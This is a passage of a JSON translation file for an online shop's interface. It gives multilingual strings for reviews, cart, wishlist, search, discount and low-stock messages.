المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"22":{"234":{"en":"Customers who bought this also bought","es":"Los clientes que compraron esto también compraron","fr":"Les internautes ont aussi acheté","de":"Kunden, die dies gekauft haben, kauften auch","it":"I clienti che hanno acquistato questo hanno acquistato anche","sv":"Kunder som köpte detta har också köpt","nl":"Klanten die dit kochten, kochten ook","ar":"العملاء الذين اشتروا هذا اشتروا أيضاً","ja":"この商品を買った人はこちらの商品も買っています","pt-BR":"Clientes que compraram isso também compraram","no":"Kunder som kjøpte dette, kjøpte også","pt-PT":"Clientes que compraram isso também compraram"},"323":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"325":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"445":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"21":{"287":{"en":"reviews","es":"opiniones","fr":"avis","de":"Rezensionen","it":"recensioni","sv":"recensioner","nl":"reviews","ar":"المراجعات","ja":"件のレビュー","pt-BR":"avaliações","no":"anmeldelser","pt-PT":"avaliações"},"288":{"en":"See more reviews","es":"Ver más opiniones","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen","it":"Leggi altre recensioni","sv":"Se fler recensioner","nl":"Meer reviews weergeven","ar":"رؤية المزيد من المراجعات","ja":"レビューをもっと見る","pt-BR":"Ver mais avaliações","no":"Se flere anmeldelser","pt-PT":"Ver mais avaliações"},"289":{"en":"Write a Review","es":"Escribe una opinión","fr":"Rédiger un avis","de":"Rezension schreiben","it":"Scrivi una recensione","sv":"Skriv en recension","nl":"Schrijf een review","ar":"أكتب مراجعة","ja":"レビューを書く","pt-BR":"Escreva uma Avaliação","no":"Skriv en anmeldelse","pt-PT":"Escreva uma Avaliação"},"290":{"en":"Share your experience","es":"Comparte tu experiencia","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen","it":"Condividi la tua esperienza","sv":"Dela dina upplevelser","nl":"Deel jouw ervaring","ar":"شارك خبرتك","ja":"感想をお聞かせください","pt-BR":"Compartilhe sua experiência","no":"Del opplevelsen din","pt-PT":"Compartilhe sua experiência"},"291":{"en":"Rating","es":"Valoración","fr":"Évaluation","de":"Bewertung","it":"Valutazione","sv":"Betyg","nl":"beoordeling","ar":"التقييم","ja":"評価","pt-BR":"Avaliação","no":"Vurdering","pt-PT":"Avaliação"},"292":{"en":"Name","es":"Nombre","fr":"Nom","de":"Name","it":"Nome","sv":"Namn","nl":"Naam","ar":"الاسم","ja":"名前","pt-BR":"Nome","no":"Navn","pt-PT":"Nome"},"293":{"en":"Review","es":"Opinión","fr":"Avis","de":"Rezension","it":"Recensione","sv":"Recension","nl":"Beoordeling","ar":"المراجعة","ja":"レビュー","pt-BR":"Avaliação","no":"Anmeldelse","pt-PT":"Avaliação"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen","it":"Ci piacerebbe molto vedere una foto","sv":"Vi skulle jättegärna se en bild","nl":"We zouden graag een foto zien","ar":"نحب أن نرى صورة","ja":"ぜひ写真をお載せください","pt-BR":"Adoraríamos ver uma foto","no":"Vi vil veldig gjerne se et bilde","pt-PT":"Adoraríamos ver uma foto"},"295":{"en":"Submit Review","es":"Envía tu opinión","fr":"Soumettre un avis","de":"Rezension absenden","it":"Invia recensione","sv":"Lämna in recension","nl":"Review indienen","ar":"إرسال المراجعة","ja":"レビューを投稿する","pt-BR":"Enviar Avaliação","no":"Send inn anmeldelse","pt-PT":"Enviar Avaliação"},"296":{"en":"Cancel","es":"Cancelar","fr":"Annuler","de":"Abbrechen","it":"Cancella","sv":"Ångra","nl":"Annuleren","ar":"يلغي","ja":"キャンセル","pt-BR":"Cancelar","no":"Avbryt","pt-PT":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu.","it":"Nessuna recensione per ora. Aggiungi tu la prima recensione.","sv":"Inga recensioner än. Bli först med att lägga till en recension.","nl":"Er zijn nog geen beoordelingen. Voeg er als eerste een toe.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة.","ja":"レビューはまだありません。最初にレビューを投稿しませんか。","pt-BR":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação.","no":"Ingen anmeldelser enda. Bli den første til å legge til en anmeldelse.","pt-PT":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!","it":"Grazie per aver aggiunto una recensione!","sv":"Tack för att du lägger till en recension!","nl":"Bedankt voor het toevoegen van je review!","ar":"شكراً لك لإضافة رأيك!","ja":"レビューのご投稿ありがとうございます！","pt-BR":"Obrigado por adicionar sua avaliação!","no":"Takk for at du legger til en anmeldelse!","pt-PT":"Obrigado por adicionar sua avaliação!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","it":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","sv":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","nl":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ja":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-BR":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","no":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-PT":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt","it":"Si possono caricare solo file di immagini","sv":"Bara bildfiltyper stöds för uppladdning","nl":"Alleen afbeeldingsbestandstypen worden ondersteund voor uploaden","ar":"يتم دعم ملفات الصور فقط للتحميل","ja":"アップロードいただけるファイル形式は画像ファイルのみです","pt-BR":"Apenas tipos de arquivo de imagem são suportados para o envio","no":"Det er kun bildefiltyper som støttes for opplasting","pt-PT":"Apenas tipos de arquivo de imagem são suportados para o envio"},"508":{"en":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","it":"E-mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","no":"E-postadresse","pt-PT":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf.","it":"Impossibile aggiungere la recensione. Contattaci se il problema persiste.","sv":"Recensionen kunde inte läggas till. Kontakta oss om problemet kvarstår.","nl":"De review kon niet worden toegevoegd. Als het probleem zich blijft voordoen, neem dan contact met ons op.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا.","ja":"レビューを投稿できませんでした。問題が解決しない場合は、弊社までお問い合わせください。","pt-BR":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco.","no":"Vi kunne ikke legge til anmeldelsen. Hvis problemet vedvarer, kan du kontakte oss.","pt-PT":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco."},"598":{"en":"Store reply","es":"Respuesta de la tienda","fr":"Réponse du magasin","de":"Shop-Antwort","it":"Risposta del negozio","sv":"Butikens svar","nl":"Antwoord winkel","ar":"رد المتجر","ja":"ストアからの返信","pt-BR":"Resposta da loja","no":"Butikkens svar","pt-PT":"Resposta da loja"},"688":{"en":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","es":"¡A clientes de todo el mundo les encantan nuestros productos!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!","it":"Clienti da tutto il mondo adorano i nostri prodotti!","sv":"Kunder från hela världen älskar våra produkter!","nl":"Klanten van over de hele wereld houden van onze producten!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!","ja":"当社の製品は、世界中のお客さまに愛されています！","pt-BR":"Clientes do mundo inteiro amam nossos produtos!","no":"Kunder fra hele verden elsker produktene våre!","pt-PT":"Clientes do mundo inteiro amam nossos produtos!"},"689":{"en":"Rate Your Recent Order 📢","es":"Clientes satisfechos","fr":"Clients satisfaits","de":"Zufriedene Kunden","it":"Clienti soddisfatti","sv":"Glada kunder","nl":"Tevreden klanten","ar":"الزبائن سعداء","ja":"お客様からの声","pt-BR":"Clientes Felizes","no":"Fornøyde kunder","pt-PT":"Clientes Felizes"},"752":{"en":"Verified buyer","es":"Comprador verificado","fr":"Acheteur vérifié","de":"Verifizierter Käufer","it":"Acquirente verificato","sv":"Verifierad köpare","nl":"Geverifieerde koper","ar":"مُشتري تم التحقق منه","ja":"認証購入者","pt-BR":"Comprador verificado","no":"Bekreftet kjøper","pt-PT":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns","it":"I nostri clienti ci amano","sv":"Våra Kunder Älskar Oss","nl":"Onze Klanten Houden Van Ons","ar":"عملاؤنا يحبوننا","ja":"私たちのお客様は私たちを愛しています","pt-BR":"Nossos clientes nos amam","no":"Våre kunder elsker oss","pt-PT":"Os nossos clientes adoram-nos"},"1064":{"en":"Collected by","es":"Recogido por","fr":"Collecté par","de":"Gesammelt von","it":"Raccolto da","sv":"Samlats av","nl":"Verzameld door","ar":"التوزيعات من","ja":"によって収集","pt-BR":"Coletado por","no":"Samlet av","pt-PT":"Coletado por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen","it":"Da {{reviews_count}} recensioni","sv":"Från {{reviews_count}} omdömen","nl":"Uit {{reviews_count}} beoordelingen","ar":"من {{reviews_count}} مراجعات","ja":"{{reviews_count}} 件のレビューから","pt-BR":"De {{reviews_count}} avaliações","no":"Fra {{reviews_count}} vurderinger","pt-PT":"De {{reviews_count}} avaliações"}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!","es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","fr":"Faites vite ! Il ne reste plus que {{ stock }} unités en stock !","de":"Beeilen Sie sich! Nur noch {{ stock }} Stück auf Lager!","it":"Sbrigati! Solo {{ stock }} pezzi rimasti!","sv":"Skynda dig! Bara {{ stock }} stycken kvar på lager!","nl":"Haast je! Nog slechts {{ stock }} op voorraad!","ar":"أسرع! تبقي فقط [[{{stock}}]] من الوحدات في المخزن!","ja":"お急ぎください！在庫は残り{{ stock }}個のみ！","pt-BR":"Corra! Apenas {{ stock }} unidades restantes em estoque!","no":"Vær rask! Kun {{ stock }} enheter igjen på lageret!","pt-PT":"Corra! Apenas {{ stock }} unidades restantes em estoque!"},"371":{"en":"Hurry! Inventory is running low.","es":"¡Date prisa! El inventario se está agotando.","fr":"Faites vite ! Les stocks s'épuisent.","de":"Beeilen Sie sich! Der Vorrat geht zur Neige.","it":"Sbrigati! L'inventario scarseggia.","sv":"Skynda dig! Lagernivåerna är låga.","nl":"Haast je! De voorraad raakt op.","ar":"أسرع! المخزون ينفد.","ja":"お急ぎください！在庫が少なくなっています。","pt-BR":"Corra! O estoque está se esgotando.","no":"Vær rask! Lagerbeholdningen begynner å bli lav.","pt-PT":"Corra! O estoque está se esgotando."}},"24":{"389":{"en":"An item in your cart is in high demand.","es":"Un artículo de tu cesta está muy solicitado.","fr":"Un article de votre panier est très demandé.","de":"Für einen Artikel in Ihrem Warenkorb besteht hohe Nachfrage.","it":"Uno degli articoli nel tuo carrello è molto richiesto.","sv":"En artikel i din varukorg är hett eftertraktad.","nl":"Er is veel vraag naar een item in je winkelwagen.","ar":"هناك طلب كبير على أحد العناصر في سلة التسوق الخاصة بك.","ja":"カートに人気の商品が入っています。","pt-BR":"Um item do seu carrinho está com alta demanda.","no":"En vare i handlekurven er høyt etterspurt.","pt-PT":"Um item do seu carrinho está com alta demanda."},"390":{"en":"High demand. Your order is reserved for {{ counter }} minutes!","es":"¡Completa el pedido para asegurarte de que sea tuyo!","fr":"Complétez la commande pour vous assurer qu'elle est à vous!","de":"Schließen Sie die Bestellung ab, um sicherzustellen, dass sie Ihnen gehört!","it":"Completa l'ordine per assicurarti che sia tuo!","sv":"Slutför beställningen för att försäkra dig om att den är din!","nl":"Voltooi de bestelling om er zeker van te zijn dat het van jou is!","ar":"أكمل الطلب للتأكد من أنه لك!","ja":"注文を完了してそれがあなたのものであることを確認してください！","pt-BR":"Complete o pedido para ter certeza de que é seu!","no":"Fullfør bestillingen for å sikre at den er din!","pt-PT":"Complete o pedido para ter certeza de que é seu!"}},"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","sv":"Beskrivning","nl":"Beschrijving","ar":"الوصف","ja":"説明","pt-BR":"Descrição","no":"Beskrivelse","pt-PT":"Descrição"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results","es":"Ver más resultados","fr":"Voir d'autres résultats","de":"Weitere Ergebnisse anzeigen","it":"Vedi altri risultati","sv":"Se fler sökträffar","nl":"Meer resultaten weergeven","ar":"رؤية المزيد من النتائج","ja":"検索結果をさらに表示","pt-BR":"Ver mais resultados","no":"Se flere resultater","pt-PT":"Ver mais resultados"},"543":{"en":"Popular searches","es":"Búsquedas populares","fr":"Recherches populaires","de":"Beliebte Suchanfragen","it":"Ricerche popolari","sv":"Populära sökningar","nl":"Populaire zoekopdrachten","ar":"عمليات البحث الشعبية","ja":"人気の検索結果","pt-BR":"Pesquisas populares","no":"Populære søk","pt-PT":"Pesquisas populares"},"544":{"en":"Here are your results","es":"Aquí están tus resultados","fr":"Voici vos résultats","de":"Hier sind Ihre Ergebnisse","it":"Ecco i tuoi risultati","sv":"Här är dina resultat","nl":"Dit zijn je resultaten","ar":"ها هي نتائجك","ja":"検索結果はこちら","pt-BR":"Aqui estão seus resultados","no":"Her er resultatene dine","pt-PT":"Aqui estão seus resultados"},"545":{"en":"No results found.","es":"No se han encontrado resultados.","fr":"Nous n'avons trouvé aucun résultat.","de":"Keine Ergebnisse gefunden.","it":"Nessun risultato.","sv":"Inga sökträffar hittades.","nl":"Geen resultaten gevonden.","ar":"لم يتم العثور على نتائج.","ja":"検索結果が見つかりませんでした。","pt-BR":"Nenhum resultado encontrado.","no":"Fant ingen resultater.","pt-PT":"Nenhum resultado encontrado."},"546":{"en":"What are you looking for?","es":"¿Qué buscas?","fr":"Que cherchez-vous ?","de":"Wonach suchen Sie?","it":"Cosa cerchi?","sv":"Vad letar du efter?","nl":"Waar ben je naar op zoek?","ar":"ما الذي تبحث عنه؟","ja":"何をお探しですか？","pt-BR":"O que você está procurando?","no":"Hva ser du etter?","pt-PT":"O que você está procurando?"},"547":{"en":"Collections","es":"Colecciones","fr":"Collections","de":"Sammlungen","it":"Collezioni","sv":"Samlingar","nl":"Collecties","ar":"المجموعات","ja":"コレクション","pt-BR":"Coleções","no":"Samlinger","pt-PT":"Coleções"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","sv":"Du sparar:","nl":"Je bespaart:","ar":"لقد وفرت:","ja":"割引額：","pt-BR":"Você economiza:","no":"Du sparer:","pt-PT":"Você economiza:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","sv":"Den här artikeln:","nl":"Dit item:","ar":"هذا العنصر:","ja":"こちらの商品：","pt-BR":"Esse item:","no":"Denne varen:","pt-PT":"Esse item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","sv":"Totalpris:","nl":"Totaalprijs:","ar":"السعر الكلي:","ja":"合計金額：","pt-BR":"Preço Total:","no":"Totalpris:","pt-PT":"Preço Total:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","sv":"för","nl":"voor","ar":"لـ","ja":"のご注文で","pt-BR":"por","no":"for","pt-PT":"por"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","sv":"med","nl":"met","ar":"مع","ja":"で","pt-BR":"com","no":"med","pt-PT":"com"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","sv":"rabatt","nl":"korting","ar":"خصم","ja":"オフ","pt-BR":"de desconto","no":"av","pt-PT":"de desconto"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","sv":"vardera","nl":"elk","ar":"كل","ja":"各","pt-BR":"cada","no":"hver","pt-PT":"cada"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen Sie","it":"Acquista","sv":"Köp","nl":"Koop","ar":"اشتري","ja":"購入","pt-BR":"Comprar","no":"Kjøp","pt-PT":"Comprar"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","sv":"Delsumma","nl":"Subtotaal","ar":"المجموع الفرعي","ja":"小計","pt-BR":"Subtotal","no":"Delsum","pt-PT":"Subtotal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","sv":"Gammalt pris","nl":"Originele prijs","ar":"السعر القديم","ja":"以前の価格","pt-BR":"Preço antigo","no":"Gammel pris","pt-PT":"Preço antigo"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","sv":"Kvantitet","nl":"Aantal","ar":"الكمية","ja":"数量","pt-BR":"Quantidade","no":"Antall","pt-PT":"Quantidade"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","sv":"och","nl":"en","ar":"و","ja":"そして","pt-BR":"e","no":"og","pt-PT":"e"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","sv":"Kostnadsfritt","nl":"Gratis","ar":"شحن مجاني","ja":"無料","pt-BR":"Gratuito","no":"Gratis","pt-PT":"Gratuito"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","sv":"Gratis","nl":"Gratis","ar":"مجاني","ja":"無料","pt-BR":"Grátis","no":"Gratis","pt-PT":"Grátis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","sv":"Hämta gåva","nl":"Claim geschenk","ar":"المطالبة بالهدية","ja":"ギフトを取得する","pt-BR":"Solicitar presente","no":"Hent gave","pt-PT":"Solicitar presente"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","sv":"Gåva","nl":"Geschenk","ar":"هدية","ja":"賜物","pt-BR":"Presente","no":"Gave","pt-PT":"Presente"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","sv":"Din produkt lades i varukorgen.","nl":"Uw product is toegevoegd aan de winkelwagen","ar":"تمت إضافة منتجك إلى عربة التسوق.","ja":"商品がカートに追加されました。","pt-BR":"Seu produto foi adicionado ao carrinho.","no":"Ditt produkt har blitt lagt til i handlekurven.","pt-PT":"Seu produto foi adicionado ao carrinho."},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","sv":"spara","nl":"sparen","ar":"لقد وفرت","ja":"割引額","pt-BR":"economizar","no":"spare","pt-PT":"economizar"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","sv":"Per styck:","nl":"Per stuk:","ar":"لكل بند:","ja":"アイテムごと:","pt-BR":"Por item:","no":"Per stykk:","pt-PT":"Por item:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","sv":"Byt produkt","nl":"Ruil product","ar":"تبديل المنتج","ja":"商品を交換","pt-BR":"Trocar produto","no":"Bytt produkt","pt-PT":"Trocar produto"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","sv":"Andra kunder älskade detta erbjudande","nl":"Andere klanten vonden deze aanbieding geweldig","ar":"عملاء آخرين أحبوا هذا العرض","ja":"他のお客様はこのオファーが気に入りました","pt-BR":"Outros clientes amaram esta oferta","no":"Andre kunder elsket dette tilbudet","pt-PT":"Outros clientes amaram esta oferta"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","sv":"Lägg till i beställningen","nl":"Toevoegen aan bestelling","ar":"أضف إلى الطلب\t","ja":"注文に追加する","pt-BR":"Adicionar ao pedido","no":"Legg til i bestilling","pt-PT":"Adicionar ao pedido"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","sv":"Lades till i beställningen","nl":"Toegevoegd aan bestelling","ar":"تمت الإضافة إلى الطلب","ja":"注文に追加されました","pt-BR":"Adicionado ao pedido","no":"Lagt til i bestilling","pt-PT":"Adicionado ao pedido"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","sv":"Se mer","nl":"Zie meer","ar":"انظر المزيد","ja":"もっと見る","pt-BR":"Ver mais","no":"Se mer","pt-PT":"Ver mais"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","sv":"Se mindre","nl":"Zie minder","ar":"انظر أقل","ja":"少なく見る","pt-BR":"Ver menos","no":"Se mindre","pt-PT":"Ver menos"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","sv":"Fri frakt","nl":"Gratis verzending","ar":"شحن مجاني","ja":"送料無料","pt-BR":"Frete grátis","no":"Gratis frakt","pt-PT":"Portes grátis"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","sv":"Inte tillgänglig","nl":"Niet beschikbaar","ar":"غير متوفر","ja":"利用できません","pt-BR":"Indisponível","no":"Ikke tilgjengelig","pt-PT":"Indisponível"}},"57":{"710":{"en":"Wishlist","es":"Lista de deseos","fr":"Liste de souhaits","de":"Wunschzettel","it":"Lista dei desideri","sv":"Önskelista","nl":"Verlanglijst","ar":"قائمة الرغبات","ja":"ウィッシュリスト","pt-BR":"Lista de Desejos","no":"Ønskeliste","pt-PT":"Lista de Desejos"},"711":{"en":"Save your favorite products for later","es":"Guarda tus productos favoritos para más tarde","fr":"Enregistrez vos produits préférés pour plus tard","de":"Speichern Sie Ihre Lieblingsprodukte für später","it":"Salva i tuoi prodotti preferiti per dopo","sv":"Spara dina favoritprodukter till senare","nl":"Bewaar je favoriete producten voor later","ar":"احفظ منتجاتك المفضلة لوقت لاحق","ja":"後で使用するためにお気に入りの製品を保存します","pt-BR":"Salve seus produtos favoritos para mais tarde","no":"Lagre favorittproduktene dine til senere","pt-PT":"Salve seus produtos favoritos para mais tarde"},"712":{"en":"Add to Wishlist","es":"Añadir a la lista de deseos","fr":"Ajouter à la liste de souhaits","de":"Zur Wunschliste hinzufügen","it":"Aggiungi alla Wishlist","sv":"Lägg till på önskelista","nl":"Toevoegen aan verlanglijstje","ar":"أضف إلى قائمة الامنيات","ja":"ほしい物リストに追加","pt-BR":"Adicionar à Lista de Desejos","no":"Legg til i ønskelisten","pt-PT":"Adicionar à Lista de Desejos"},"713":{"en":"Added to Wishlist","es":"Añadido a la lista de deseos","fr":"Ajouté à la liste de souhaits","de":"Zur Wunschliste hinzugefügt","it":"Aggiunto alla Wishlist","sv":"Tillagd på önskelista","nl":"Toegevoegd aan verlanglijstje","ar":"أُضيف إلى قائمة الامنيات","ja":"ほしい物リストに追加しました","pt-BR":"Adicionado à Lista de Desejos","no":"Lagt til i ønskelisten","pt-PT":"Adicionado à Lista de Desejos"},"718":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"719":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"721":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"766":{"en":"Share","es":"Compartir","fr":"Partager","de":"Teilen","it":"Condividi","sv":"Dela","nl":"Delen","ar":"مشاركة","ja":"共有","pt-BR":"Compartilhar","no":"Del","pt-PT":"Compartilhar"},"767":{"en":"Share Wishlist","es":"Comparte la lista de deseos","fr":"Partager la liste d'envies","de":"Wunschliste teilen","it":"Condividi la lista dei desideri","sv":"Dela 